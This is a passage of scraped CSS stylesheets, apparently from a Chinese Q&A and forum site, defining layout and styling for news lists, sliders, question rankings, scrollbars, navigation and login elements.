	.bm {
		background: #FFF;
	}
	/* more link */
	.more_link{text-align: center; margin-top: 10px;margin-bottom: 10px;}
	.more_link a{display: block;height: 30px;line-height: 32px;text-align: center;border: 1px solid #f8f8f8;background: #f8f8f8;color: #767676}
	.more_link a:hover{background: #fff;border: 1px solid #0085ee;color: #0085ee;}

	/* section */
	.section_title a{margin-bottom: 15px; padding-left: 10px; height: 20px; border-left: 4px solid #0085ee; line-height: 20px; font-size: 16px; font-weight: 400; transition: border-width 50ms;}
	.section_title a:hover{border-left: 8px solid #0085ee;}
	h2.section_title {border-bottom: 1px solid #f5f5f5;padding-bottom: 10px;margin-bottom: 10px;}
	.section_title .section_cate a{font-size: 12px;background: #f5f5f5;padding: 3px 10px;margin-left: 5px;border-radius:30px;border: none !important;}
	.section_title .section_cate a:hover{background: #f0f0f0;}


	/* slide and news */
	#top_content{
	display:flex;display:-webkit-flex;
}
	
	.top_left {
    flex: 1;
    float: left;
}
.top_right {
    float: left;
    flex: 1;
    margin-left: 10px;
        width: 200px;
}
	#newslist{height: 455px;overflow-y:scroll;text-overflow: ellipsis;margin-top: -5px;}
	p.news {width:90%;font-size: 14px; color: #999; line-height: 28px; height: 28px; font-weight: normal; white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
	.news span {font-size: 12px;padding-right: 10px;margin-right: 10px;border-right: 1px solid #ddd;}
	a.commend{color: #f04848;}

	/* hot group */
	.group_block .hot_group{float: left; width: 600px; height: 72px; overflow: hidden;margin-top: 10px;}
	.group_block .commend_group{margin-top: 0 !important;}
	.group_block .hot_group dt{float: left; width: 120px; height: 66px; line-height: 66px; text-align: center; font-size: 20px; font-weight: 600; color: #fff}
	.group_block .hot_group dd{float: left; width: 94px; height: 32px; padding: 0 0 2px 2px}
	.group_block .hot_group dd a{display: block; width: 92px; height: 30px; line-height: 32px; text-align: center; border: 1px solid #f8f8f8; background: #f8f8f8; color: #767676}
	.group_block .hot_group dd a:hover{ color: #f7a934; border-color: #f7a934; background: #fff }
	.group_block .commend_group dd a:hover{color: #8c97cb !important; border-color: #8c97cb !important;}
	.hot_group_title{background: #0085ee;}
	.commend_group_title{background: #8c97cb;}
	.threads{height: 101px; overflow-y:scroll;}
	.threads p{width: 270px; float: left; padding-right: 10px;}
	/* slide */
	.vk_slide { position:relative; overflow:hidden; width:600px !important; height:240px !important; }
	.vk_slide .vk_slide_item { position:absolute; top:0; left:0; width:100%; height:100%; }
	.vk_slide_item a:hover { color:#FFF;  }
	.vk_slide .slideshow li:hover img {opacity: 0.9;transition: all .2s ease;}
	.vk_slide_item span {position: absolute;left: 0;bottom: 0;display: block;width: 100%;height: 42px;line-height: 42px;text-align: left;background: rgba(0,0,0,0.4);color: #fff;font-size: 14px;padding-left: 10px;}
	.vk_slide_page { position:absolute;right: 10px;bottom: 15px; }
	.vk_slide .vk_slide_page a, .vk_slide .vk_slide_page a:visited { float: left;margin-right: 5px;padding-top: 5px;width: 25px;height: 5px;border-radius: 5px;text-indent: 1000px;background: #FFF;overflow: hidden; }
	.vk_slide .vk_slide_page .on, .vk_slide .vk_slide_page .on:visited { text-decoration:none; color:#FFF; background:#f04848; }
	/* newslist scrollbar */
	#newslist::-webkit-scrollbar{width:0;}
	#newslist::scrollbar{width:0;}
	.threads::-webkit-scrollbar{width:0;}
	.slideshow {
		clear: both;
	}
	.bm, .bn {
		margin-bottom: 10px !important;
	}
	.dm {
		padding: 10px !important;
	}
  .doingblock{
	  background: #fff;

  }
	.ws-explore-list {
		padding: 0 20px;
		padding-bottom: 33px;
	}
	.ws-common-list{width:100%;height:auto;}
	.ws-common-list > div + div{border-top:1px solid #f5f5f5;}
	.ws-common-list .ws-item{position:relative;z-index:0;;min-height:60px;padding:14px 0 14px 50px;}
	.ws-common-list .ws-item .icon-v, .ws-feed-list .ws-item .icon-v{position:absolute;left:-5px;top:-5px;width:18px;height:18px;background-color: #ffca3f;color: #fff;text-align: center;line-height: 18px;font-size: 14px;border-radius: 4px;}
	.ws-common-list .ws-item .icon-v.i-ve, .ws-feed-list .ws-item .icon-v.i-ve{background-color: #a3d700;color: #fff;}
	.ws-common-list .ws-item.article .markitup-box{max-height: 130px;overflow: hidden;}
	.ws-common-list .ws-item.article .ws-upload-img-list{position: absolute;right: 10px;top: 0;width: 200px;}
	.ws-common-list .ws-item.article .ws-upload-img-list img{max-width: 200px;}
	.ws-common-list .ws-item.article .more{font-size: 12px;}
	.ws-common-list .ws-item.article .inline-img{max-width:160px;max-height:80px;margin:5px 10px 0 0;}
	.ws-common-list .ws-item .ws-question-content .ws-user-name{color: #666;}
	/* 问题列表回复统计 */
	.ws-common-list .ws-question-content h4{margin:0 0 3px;padding-right:20px;font-size:14px;word-wrap:break-word;}
	.ws-common-list .ws-question-content > span, .ws-common-list .ws-question-content p span{font-size: 12px;font-weight: normal;color: #999;}
	.ws-common-list .ws-question-content .ws-user-name img{max-width: 24px;}
	.ws-common-list .ws-question-content p{margin:0;color: #999;}
	.ws-common-list .ws-question-content .contribute{position:relative;margin-left: 20px;}
	.ws-common-list .ws-question-content .contribute span{position: absolute;right:0;top:-20px;}
	.ws-common-list .ws-question-content .contribute img{border-radius: 12px;}
	.ws-common-list .ws-question-content .ws-topic-name{display:inline-block;margin:0 2px 3px;}
	/* 问题列表用户头像 */
	.ws-common-list .ws-item > .ws-user-name{position:absolute;left:0;top:18px;}
	.ws-common-list .ws-question-content .ws-user-name img{width: 24px;height: 24px;}
	/* 问题列表问题标签 */
	.ws-question-tags{display: inline-block;padding:0 5px;height:20px;line-height:20px;background-color:#f2f2f2;font-size: 12px;color: #999;}
	.ws-question-tags:hover{background-color:#ddd;color: #fff;}
	.ws-user-name, .ws-topic-name{font-size:12px;line-height:20px;font-weight:normal;}
	.ws-user-name img, .ws-topic-name img{width: 40px;height: 40px;    border-radius: 4px;}
	.text-color-999{font-size: 12px;color: #999;}
	.index .aside .download {
		margin-bottom: 30px;
		padding: 10px 22px;
		width: 87%;
		border: 1px solid #f0f0f0;
		border-radius: 6px;
		background-color: #fff;
	}
	.index .aside .download .qrcode {
		width: 60px;
		height: 60px;
		opacity: .85;
	}
	.index .aside .download .info .title {
		font-size: 15px;
		color: #333;
	}
	.index .aside .download .info .description {
		margin-top: 4px;
		font-size: 13px;
		color: #999;
	}
	.index .aside .download .info {
		display: inline-block;
		vertical-align: middle;
		margin-left: 7px;
	}
	.iconfont {
		font-family: iconfont!important;
		font-size: inherit;
		font-style: normal;
		font-weight: 400!important;
		-webkit-font-smoothing: antialiased;
		-moz-osx-font-smoothing: grayscale;
	}
	.ic-link:before {
		content: "\E616";
	}
	/*webkit内核*/
	.threads::-webkit-scrollbar {
		width:0px;
		height:0px;
	}
	.threads::-webkit-scrollbar-button    {
		background-color:rgba(0,0,0,0);
	}
	.threads::-webkit-scrollbar-track     {
		background-color:rgba(0,0,0,0);
	}
	.threads::-webkit-scrollbar-track-piece {
		background-color:rgba(0,0,0,0);
	}
	.threads::-webkit-scrollbar-thumb{
		background-color:rgba(0,0,0,0);
	}
	.threads::-webkit-scrollbar-corner {
		background-color:rgba(0,0,0,0);
	}
	.threads::-webkit-scrollbar-resizer  {
		background-color:rgba(0,0,0,0);
	}
	.threads::-webkit-scrollbar {
		width:10px;
		height:10px;
	}
	/*webkit内核*/
	#newslist::-webkit-scrollbar {
		width:0px;
		height:0px;
	}
	#newslist::-webkit-scrollbar-button    {
		background-color:rgba(0,0,0,0);
	}
	#newslist::-webkit-scrollbar-track     {
		background-color:rgba(0,0,0,0);
	}
	#newslist::-webkit-scrollbar-track-piece {
		background-color:rgba(0,0,0,0);
	}
	#newslist::-webkit-scrollbar-thumb{
		background-color:rgba(0,0,0,0);
	}
	#newslist::-webkit-scrollbar-corner {
		background-color:rgba(0,0,0,0);
	}
	#newslist::-webkit-scrollbar-resizer  {
		background-color:rgba(0,0,0,0);
	}
	#newslist::-webkit-scrollbar {
		width:10px;
		height:10px;
	}
	/*o内核*/
	.threads .-o-scrollbar{
		-moz-appearance: none !important;
		background: rgba(0,255,0,0) !important;
	}
	.threads::-o-scrollbar-button    {
		background-color:rgba(0,0,0,0);
	}
	.threads::-o-scrollbar-track     {
		background-color:rgba(0,0,0,0);
	}
	.threads::-o-scrollbar-track-piece {
		background-color:rgba(0,0,0,0);
	}
	.threads::-o-scrollbar-thumb{
		background-color:rgba(0,0,0,0);
	}
	.threads::-o-scrollbar-corner {
		background-color:rgba(0,0,0,0);
	}
	.threads::-o-scrollbar-resizer  {
		background-color:rgba(0,0,0,0);
	}
	/*o内核*/
	#newslist .-o-scrollbar{
		-moz-appearance: none !important;
		background: rgba(0,255,0,0) !important;
	}
	#newslist::-o-scrollbar-button    {
		background-color:rgba(0,0,0,0);
	}
	#newslist::-o-scrollbar-track     {
		background-color:rgba(0,0,0,0);
	}
	#newslist::-o-scrollbar-track-piece {
		background-color:rgba(0,0,0,0);
	}
	#newslist::-o-scrollbar-thumb{
		background-color:rgba(0,0,0,0);
	}
	#newslist::-o-scrollbar-corner {
		background-color:rgba(0,0,0,0);
	}
	#newslist::-o-scrollbar-resizer  {
		background-color:rgba(0,0,0,0);
	}
	/*IE10,IE11,IE12*/
	.threads,#newslist{
		-ms-scroll-chaining: chained;
		-ms-overflow-style: none;
		-ms-content-zooming: zoom;
		-ms-scroll-rails: none;
		-ms-content-zoom-limit-min: 100%;
		-ms-content-zoom-limit-max: 500%;
		-ms-scroll-snap-type: proximity;
		-ms-scroll-snap-points-x: snapList(100%, 200%, 300%, 400%, 500%);
		-ms-overflow-style: none;
		overflow: auto;
	}
.rightfavorate .avatar,.aside .function-btn {
    width: 25px;
    height: 25px;
}
.index .aside .lfrecommend .find-more {

    padding: 7px 7px 7px 12px;
    left: 0;
    width: 100%;
    font-size: 13px;
    color: #787878;
    background-color: #f7f7f7;
    border: 1px solid #dcdcdc;
    border-radius: 4px;
        display: inherit;
}
.postlist{
	text-align:center;
}
.postlist p a{
	text-align: center;
    padding-right: 20px;
}
.time-item{
	font-size:12px;
}
.work-head-box .dropdown-menu{
	font-size: 13px;
    position: absolute;
    left: -60px;
    top: 30px;
	
}
.work-head-box .dropdown-menu li{
	height:30px;
	line-height:30px;
}
.work-head-box .dropdown-menu a{
	text-align:center;
	color:#4a4545;
}
.author-info-title .v_person{
	position:relative;
	top:1px;
}
.resolved-cnt,.other-ans-cnt{
	line-height:1.7;
	    color: #333;
    font-size: 14px;
}
.tool-group{
	font-size:14px;
	    display: flex;
    align-items: center;
    padding: 20px 20px;
    margin: 0 -20px -10px;
    color: #646464;
    background: #FFFFFF;
    clear: both;
}
.comments-mod  .btn-green{
	font-size:13px;
    color: #FFFFFF;
    background-color: #0084FF;
}
.box .v_person{
	position:relative;
	top:-5px;
}
.spacedoinglist .avatar img{
	width:32px;
	height:32px;
}
.li-a-title .pull-left{
	color:#333;
}
.label{
	    display: inline;
    padding: .2em .6em .3em;
    font-size: 75%;
     color: #0084FF;
    background: rgba(0, 132, 255, 0.1);
    line-height: 1;

    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: .25em;
}
.unlogin  a{color:#3280fc;}
.details .product{position:relative;}
.details .product .rankdetails { width: 898px; background: #f9f9f9; height: 145px; border-bottom: 1px solid #eeeeee; }

.details .product .rankdetails .datadetails { width: 898px; height: 50px; line-height: 70px; text-indent: 30px; }

.details .product .rankdetails .datadetails .num { font-weight: 600; }

.details .product .rankdetails .datadetails span:first-of-type { margin-right: 64px; color: #999999; }

.details .product .rankdetails .datadetails span { margin-right: 40px; }

.details .product .rankdetails .times:first-of-type span:first-of-type { color: #999; }

.details .product .rankdetails .detailstimes-title { float: left; margin: 15px 37px 0 30px; color: #999; }

.details .product .rankdetails .times { width: 898px; height: 72px; }

.details .product .rankdetails .times .detailstimes { float: left; margin: 15px 40px 0 40px; }

.details .product .rankdetails .times .list-data-box:first-of-type { margin-left: 0; }

.details .product .rankdetails .times .detailstimes p:first-of-type { color: #999; }

.details .product .rankdetails .times .detailstimes p:last-of-type { font-weight: 599; color: #282828; }

.details .product .rankdetails .times .detailstimes:first-of-type { float: left; }

.details .product .rankdetails .times .detailstimes-line { float: left; opacity: 0.5; margin: 25px 0; }

.details .product li .rank { width: 110px; height: 195px; float: left; position: relative; margin: 30px 10px 0 0px; display: flex; align-items: center; }

.details .product li .rank .new { position: absolute; top: 0; left: 0; text-align: center; background: #f4523b; color: #ffffff; width: 110px; height: 32px; line-height: 32px; font-size: 14px; }

.details .product li .rank .ranknum { width: 110px; font-size: 52px; margin-top: -9px; text-align: center; }

.details .product li .rank .score { font-size: 14px; color: #bbbbbb; text-align: center; }

.details .product li .rank .num { font-size: 18px; color: #0085ee; text-align: center; font-weight: 600; }

.details .product li .showpro { width: 260px; height: 195px; cursor: pointer; float: left; margin: 30px 20px 0 0; background: url(../images/svg/pic-placeholder-map.svg); }

.details .product li .showpro img:hover { background: #ffffff; opacity: 0.8; transition: all 0.1s linear; }

.details .product li .author {     width: 22rem;height: 195px; float: left; margin: 30px 10px 0 0; padding: 0; }

.details .product li .info { height: 90px; }

.details .product li .author .title { font-size: 16px; margin: 5px 0 5px 0; cursor: pointer; min-height: 24px; }

.details .product li .author .title:hover { color: #d36f16; }

.details .product li .author .career { font-size: 12px; margin: 0 0 45px 0; color: #bbbbbb;    overflow: hidden;white-space: normal; }

.details .product li .author .icon { cursor: pointer; width: 48px; height: 48px; border-radius: 50%; overflow: hidden; margin: 0 0 10px 0; }

.details .product li .author .nick { margin: 0 0 0px 0; cursor: pointer; width: -webkit-fit-content; height: 21px; }

.details .product li .author .nick:hover { color: #d36f16; }

.details .product li .author .date { font-size: 12px; color: #bbbbbb; }

.details .product li .showdetails
{
	    height: 195px;
    float: left;
    margin: 30px 0 0 -4px;
    text-indent: 5px;
    position: absolute;
    right: 0px;
    bottom: 10px;
}

.details .product li .showdetails .pick { margin: 177px 0 0 4px; cursor: pointer; color: #0085ee;}

.details .product li .showdetails .pick span { display: inline-block; width: 11px; height: 10px; background: url("../images/common/shixinjiantou.svg") no-repeat left center; }

.details .product li .showdetails .pick .down { display: inline-block; width: 11px; height: 10px; background: url("../images/common/shixinjiantou.svg") no-repeat left center; }

.details .product li .showdetails .pick .up { display: inline-block; width: 11px; height: 10px; background: url("../images/common/shixinjiantoufan.svg") no-repeat left center; }
.details .product li {
    width: 100%;
    height: 255px;
    border-bottom: 1px solid #eeeeee;
    position: relative;
}
.note-list .avatar img{
	width:32px;
	height:32px;
}
.btnsixin{
	width: 70px;
    height: 23px;
    line-height: 23px;
}
.weekarticles_left .weekhotarticles p.news{
	width:100%;
}
.readmore {
    display: none;
    height: 30px;
    line-height: 30px;
    background: #ddd;
    position: relative;
    bottom: 0px;
    left: 0px;
    width: 100%;
    text-align: center;
    opacity: 0.6;
    cursor:pointer;
    margin-bottom:10px;
}
#normal-comment-list .answercontent{
    position: relative;
    padding-bottom: 5px;
}
#normal-comment-list .answercontent h2 {
    margin-block-start: 0.83em;
    margin-block-end: 0.83em;
    font-size: 1.5em;
    font-weight: bold;
    border-left: 4px solid #8389E0;
    padding: 2px 15px;
}
#normal-comment-list .answercontent h3 {
    display: block;
    font-size: 1.17em;
    margin-block-start: 1em;
    margin-block-end: 1em;
    margin-inline-start: 0px;
    margin-inline-end: 0px;
    font-weight: bold;
}


.stream-list {
    margin-bottom: 10px;
}
.blog-stream .stream-list__item {
    padding: 15px 0;
}
.stream-list__item {
    margin: 0;
    border-bottom: 1px solid #eee;
    padding: 12px 0;
}
.blog-rank {
    float: left;
    border-right: none;
    padding-right: 0;
    margin-right: 0;
    font-size: 16px;
    text-align: center;
    line-height: 1.2;
    color: #666;
}
.stream__item .btn {
    padding: 0;
    border-radius: 50%;
}
.stream__item-zan {
    float: left;
    margin: 15px 15px 15px 10px;
    width: 60px;
    height: 60px;
}
.mt0, .mt-0 {
    margin-top: 0px !important;
}
.stream__item-zan span {
    display: block;
    color: #212121;
}
.stream__item-zan-icon {
    height: 16px;
    width: 100%;
    background: transparent url(images/vote-bg.svg) -1px -1px no-repeat;
    -moz-background-size: auto 60px;
    -o-background-size: auto 60px;
    -webkit-background-size: auto 60px;
    background-size: auto 56px;
}

.stream__item-zan-number {
    font-size: 16px;
    line-height: 1.6;
    font-weight: 500;
}
.stream-list__item .summary {
    overflow: auto;
    overflow-x: hidden;
}
.stream-list__item .title {
    display: inline-block;
    margin: 0 5px 0 0;
    font-size: 16px;
    height: 22px;
    line-height: 22px;
}
.stream-list__item .title a {
    color: #333;
}
.stream-list__item .title a:visited {
    font-weight: 400;
}
.blog-stream .stream-list__item .author {
    margin-top: 10px;
}
.stream-list__item .author {
    margin-bottom: 5px;
    color: #999;
    font-size: 13px;
}
.stream-list__item .author small {
    color: #999;
}
.list-inline {
    margin-left: -5px;
}
.list-inline>li {
    display: inline-block;
    padding-left: 5px;
    padding-right: 5px;
}
.blog-stream .stream-list__item .author a {
    color: #0085ee;
}
.stream-list__item .excerpt ,.stream-list__item .box_toukan {
    margin: 5px 0 0;
    color: #777;
    font-size: 13px;
    line-height: 1.6;
    overflow: hidden;
}
.stream-list__item .thiefbox {
    background: #0085ee none repeat scroll 0 0;
    border: 1px solid #0085ee;
}
.wordbreak {
    word-break: break-all;
}
.avatar-24 {
    width: 60px;
    height: 60px;
    border-radius: 50%;
}
.mr10, .mr-10 {
    margin-right: 10px !important;
}
.mr5, .mr-5 {
    margin-right: 5px !important;
}
.inputarticle{
	z-index: 0;
	margin-top:0px;
}
.inputarticle .btn{
    display: inline-block;
    margin-bottom: 0;
    font-weight: normal;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42858;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
	color: #333;
    background-color: #fff;
    border-color: #ccc;
    height: 22px;
}
.inputarticle #txtarticle{
	padding-left:12px;
    font-size: 14px;
    line-height: 1.42858;
    color: #555;
    box-sizing: content-box;
}
.inputarticle .form-control:focus {
    z-index: 0;
}
.aside .btn-block{
	width:auto;
}
.aside .tipwrite{
	margin-top:20px;
}
.collection .main .main-top {
    margin-bottom: 5px;
    padding-right: 10px;
}
.catinfo{
	  margin-bottom: 35px;
	display: block;
    margin-top: 5px;
    margin-bottom: 10px;
    color: #737373;
    font-size: 13px;
}
.stream-list {
    margin-bottom: 10px;
}
.stream-list__item {
    margin: 0;
    border-bottom: 1px solid #eee;
    padding: 12px 0;
}

.qa-rank,.bookmark-rank {
	float: left;
	margin-right: 10px;
	font-size: 16px;
	text-align: center;
	line-height: 1.2;
	color: #666
}

.qa-rank small,.bookmark-rank small {
	display: block;
	font-size: 12px
}

.qa-rank .votes,.bookmark-rank .votes,.qa-rank .answers,.bookmark-rank .answers,.qa-rank .views,.bookmark-rank .views {
	display: inline-block;
	padding-top: 3px;
	width: 45px;
	height: 42px;
	color: #757575;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px
}

.qa-rank .answers,.bookmark-rank .answers {
	margin: 0 6px;
	color: #AD3A37
}

.qa-rank .answered,.bookmark-rank .answered {
	color: #017E66;
	background: rgba(1,126,102,0.08);
	border: 1px solid rgba(1,126,102,0.16)
}

.qa-rank .solved,.bookmark-rank .solved {
	background-color: #0085ee;
	color: #fff
}

.qa-rank .views,.bookmark-rank .views {
	color: #999
}

.qa-rank .plus,.bookmark-rank .plus {
	color: #0085ee
}

.qa-rank .minus,.bookmark-rank .minus {
	color: #AD3A37
}

.qa-rank .viewsword0to99,.bookmark-rank .viewsword0to99 {
	color: #999
}

.qa-rank .viewsword100to999,.bookmark-rank .viewsword100to999 {
	color: #b17e53
}

.qa-rank .viewswordgreater999,.bookmark-rank .viewswordgreater999 {
	color: #ca630d
}

.stream-list__item {
	margin: 0;
	border-bottom: 1px solid #eee;
	padding: 12px 0
}

.stream-list__item .authorme {
	margin-bottom: 5px;
	color: #999;
	font-size: 13px;
	float:none;
	padding:0px;
}
.stream-list__item .authorme li{
	float:none;
	padding:0px;
}
.stream-list__item .authorme a {
	color: #999
}

.stream-list__item .authorme small {
	color: #ddd
}
.question-stream .stream-list__item .summary h2 {font-size: 16px;}
.stream-list__item .title {
	display: inline-block;
	margin: 0 5px 0 0;
	font-size: 18px;
	height: 22px;
	line-height: 22px;
	font-weight:400;
	border: none;
}

.stream-list__item .title a {
	color: #333
}

.stream-list__item .title a:hover {
	color: #3280fc;
}

.stream-list__item .title a:visited {
	font-weight: 400
}

.stream-list__item .small-title {
	margin: 0 0 5px;
	font-size: 16px
}

.stream-list__item .split:before {
	content: "·";
	color: #ddd
}

.stream-list__item .summary {
	overflow: auto;
	overflow-x: hidden
}

.stream-list__item .excerpt {
	margin: 5px 0 0;
	color: #777;
	font-size: 13px;
	line-height: 1.6;
	overflow: hidden
}

.qa-rank .answers, .bookmark-rank .answers {
    margin: 0 6px;
    color: #AD3A37;
}
.qa-rank .answered, .bookmark-rank .answered {
    color: #0084FF;
    background:rgba(0, 132, 255, 0.1);
    border: 1px solid rgba(0, 132, 255, 0.1);
}
.qa-rank .solved, .bookmark-rank .solved {
    background-color: #0085ee;
    color: #fff;
}
.payorder {
	margin-top:20px;
}
.payorder .btn-default{
	margin-right:10px;
}
.payorder .active,.payorder .active:hover{
background: #0085ee;
    color: #fff;
}
.stream-list__item .title em{
	color:red;
	font-style: normal;
	
}
.appendbox {
    padding: 20px 0;
    border-bottom: 1px solid #ddd;
}
.appendcontent {
    padding-top: 50px;
}

--- FILE ---
content_type: text/css
request_url: https://www.randengseo.com/static/css/widescreen/css/flat/index.css
body_size: 10565
content:
body, html {
   padding-top: 0px; 
}

.Topstory-tabCard {
    width: 100%;
}
.Card {
    margin-bottom: 10px;
    background: #FFFFFF;
    overflow: hidden;
    border-radius: 2px;
    box-shadow: 0 1px 3px rgba(26, 26, 26, 0.1);
    box-sizing: border-box;
}
.wrapper .Card {
    margin-bottom: 10;
    box-shadow: none;
    border-bottom: 1px solid #F0F2F7;
}
.Topstory-tabCard .Tabs {
   border: 1px solid #e1e1e1;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    box-shadow: 0 0 5px 0 #e1e1e1;
    -webkit-box-shadow: 0 0 5px 0 #e1e1e1;
}
.Tabs-item {
    display: inline-block;
    padding: 0 20px;
}
.Topstory-tabCard .Tabs-link {
    padding: 18px 0;
}
.Tabs-link.is-active {
    font-weight: 600;
    font-synthesis: style;
}
.Tabs-link {
    position: relative;
    display: inline-block;
    padding: 14px 0;
    font-size: 16px;
    line-height: 22px;
    color: #1A1A1A;
    text-align: center;
}
.Tabs-link.is-active::after {
    position: absolute;
    right: 0;
    bottom: -1px;
    left: 0;
    height: 3px;
    background: #0084FF;
    content: '';
}
.Topstory-tabCard .is-active:after {
    bottom: 0;
}
.fa-commentingicon {
    width: 15px;
    height: 15px;
    background-image: url(images/pinglun.png);
    position: relative;
    top: 3px;
    margin-right: 2px;
    background-size: 100% 100%;
}
.fa-qshoucang {
     width: 17px;
    height: 14px;
    background-image: url(images/qshoucang.png);
    position: relative;
    top: 2px;
    margin-right: 2px;
    background-size: 100% 100%;
}

.tit-money {
    font-size: 14px;
    color: #f19049;
    height: 30px;
    line-height: 30px;
    padding: 0 10px;
    display: inline-block;
    background: #fff8e5;
    -webkit-border-radius: 10px;
    border-radius: 20px;
    vertical-align: bottom;
    margin-right: 10px;
    font-weight: 400;
}
.g-search {
  width: 100%;
  height: 220px;
  padding-top: 65px;
}
.g-search .g-search-bg {
  width: 100%;
  height: 220px;
  background: url('/assets/img/home_banner.png') 0 0 no-repeat;
  background-size: 100% 220px;
}
.weixin-box-t, .weixin-box-c .close, .weixin-box-c a {
    background: url(images/ic.png) no-repeat;
}
.g-search .g-search-bg .g-search-bd {
  padding-top: 78px;
  width: 864px;
  margin: 0 auto;
}
.m-search-1 .j-searchword {
  width: 600px;
  height: 40px;
}
.m-search-1 .j-search {
  border-radius: 0 2px 2px 0;
  float: left;
}
.m-search-1 .line {
  float: left;
  width: 1px;
  height: 40px;
  background: rgba(255, 255, 255, 0.5);
  margin-left: 30px;
  margin-right: 10px;
}
.m-search-1 .u-btn {
  width: 100px;
  height: 40px;
}
.search-type {
  height: 20px;
  margin-top: 12px;
}
.search-type li {
  float: left;
  padding-right: 12px;
}
.search-type li a {
  color: #fff;
}
.search-type li a:hover {
  color: #fff;
  text-decoration: underline;
}
.ask-search .sbtn,.ask-ques,.ask-nav-box {
	font-family: "Microsoft Yahei","\5FAE\8F6F\96C5\9ED1";
}



.ask-header {
	padding: 13px 0;
	height: 34px;
	background: #fff;
	width: 100%;
	-webkit-box-shadow: 1px 3px 6px #e6e3e3;
	box-shadow: 1px 3px 6px #e6e3e3;
}

.ask-logo {
	float: left;
}



.ask-search {
	float: right;
	padding: 0 40px 0 0;
	position: relative;
	zoom: 1;
	width: 284px;
	border: 1px solid #e7eaf1;
	background: #f7f8fa;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.ask-search input {
	border: 0;
	background: none;
	outline: none;
}

.ask-search .skey {
	display: block;
	padding: 4px;
	width: 277px;
	font-size: 14px;
	line-height: 24px;
	border-right: 0;
	vertical-align: top;
	color: #9fadc8;
}



.ask-ques {
	float: right;
	margin: 0 0 0 26px;
	padding-left: 19px;
	color: #1f4f88;
	background-position: 0 11px;
	font-size: 14px;
	line-height: 36px;
}

.ask-nav-box {
	background-color: #2383dd;
}

.ask-nav-inner {
	margin: 0 auto;
	width: 1000px;
}

.ask-nav,.ask-nav li {
	float: left;
}

.ask-nav a,.ask-nav span,.ask-nav h1 {
	padding: 0 10px;
	color: #8590a6;
	font-size: 16px;
	line-height: 38px;
	font-weight: normal;
}

.ask-nav a:hover,.ask-nav li.cur,.ask-nav h1 {
	color: #fff;
	text-decoration: none;
	background-color: #0d64b6;
}

.ask-nav a,.ask-nav span,.ask-nav h1 {
	display: inline-block;
}

.ask-nav h1 {
	_display: inline;
}

.ask-personal {
	float: right;
	padding: 0 0 0 38px;
	position: relative;
	zoom: 1;
	color: #fff;
	font-size: 14px;
	line-height: 38px;
	background-position: 0 -30px;
}

.ask-personal .icon {
	position: absolute;
	top: 11px;
	right: 8px;
	width: 10px;
	height: 12px;
	font: 0/0 Arial;
	background-position: 0 0;
}

.ask-personal:hover {
	color: #fff;
	text-decoration: underline;
}

.ask-curmb {
	margin: 5px auto 0;
	width: 980px;
	line-height: 22px;
}

.ask-curmb a {
	color: #134ba0;
}

.ask-curmb em {
	padding: 0 7px 0 5px;
	color: #999;
	font-family: "Simsun";
}

.ask-curmb span {
	color: #666;
}

.top-bar {
	height: 35px;
	background-position: 0 0;
	background-repeat: repeat-x;
	font-size: 12px;
}

.znav {
	float: left;
	height: 32px;
	line-height: 32px;
	padding: 2px 0 0;
	margin: 0 0 0 -10px;
}

.znav li {
	float: left;
	padding: 1px 10px 0;
	background-position: 100% -157px;
}

.znav .more {
	position: relative;
	padding: 0;
	z-index: 100;
}

.znav .more span {
	display: inline-block;
	padding: 1px 24px 0 10px;
	background-position: 100% -132px;
	cursor: pointer;
}

.znav .more-list {
	position: absolute;
	top: 32px;
	left: 0;
	width: 80px;
	padding: 2px;
	border: 1px solid #999;
	background: #fff;
}

.znav .more-list a {
	padding: 0 0 0 8px;
	display: block;
	line-height: 24px;
}

.znav .more-list a:hover {
	background: #003795;
	color: #fff;
	text-decoration: none;
}

.znav .hover {
	margin: 0 -1px;
}

.znav .hover span {
	position: relative;
	margin: 0 0 -1px;
	padding: 0 24px 0 10px;
	border: 1px solid #999;
	border-bottom: 0 none;
	background-position: 100% -109px;
	background-color: #fff;
	z-index: 2;
}

.znav .more .more-list {
	display: none;
}

.znav .hover .more-list {
	display: block;
}

.zlogin {
	float: right;
	margin: 0 -10px 0 0;
	height: 35px;
	line-height: 35px;
	color: #999;
}

.zlogin a {
	display: inline-block;
	margin: 0 10px;
}

.zlogin .qq,.zlogin .sina {
	padding: 0 0 0 21px;
}

.zlogin .qq {
	background-position: 0 -145px;
}

.zlogin .sina {
	background-position: 0 -113px;
}

.pub-bbs-top {
	height: 30px;
	border-bottom: 1px solid #e6e6e6;
}

.pub-bbs-top-inner {
	position: relative;
	z-index: 99;
	height: 28px;
	padding: 2px 0 0;
	margin: 0 auto;
	float: right;
}

.pub-bbs-top a {
	text-decoration: none;
}

.pub-bbs-top a:hover {
	color: #f60;
	text-decoration: underline;
}

.pub-bbs-nav,.pub-bbs-login {
	padding: 0;
	margin: 0;
	list-style: none;
}

.pub-bbs-nav {
	float: left;
}

.pub-bbs-login {
	float: right;
}

.pub-bbs-nav li,.pub-bbs-login li {
	float: left;
	padding: 0 10px 0 11px;
	line-height: 28px;
	background-position: -99px -60px;
}

.pub-bbs-login li {
	padding: 0 0 0 11px;
}

.pub-bbs-nav .pub-nav-home {
	padding-left: 0;
	background: none;
}

.pub-bbs-nav a,.pub-bbs-login a {
	color: #666;
}

.pub-bbs-login .pub-user-bar {
	padding: 0 3px 0 0;
	position: relative;
	font-family: "Simsun",simsun;
	color: #ccc;
	background: none;
}

.pub-user-bar span {
	color: #666;
	margin: 0 6px;
}

.pub-user-bar a {
	margin-right: 7px;
	font-family: arial;
	color: #01439a;
}

.pub-user-bar span a {
	margin: 0;
}

.pub-login-tips {
	position: absolute;
	top: 28px;
	left: 65px;
	z-index: 8;
	margin: 0;
	padding-left: 36px;
	width: 212px;
	height: 36px;
	line-height: 36px;
	border: 1px solid #fadf9c;
	background-color: #fff9d9;
	background-position: -75px 7px;
	color: #c60;
}

.pub-login-tips i {
	position: absolute;
	left: 25px;
	top: -6px;
	width: 11px;
	height: 6px;
	background-position: 0 -18px;
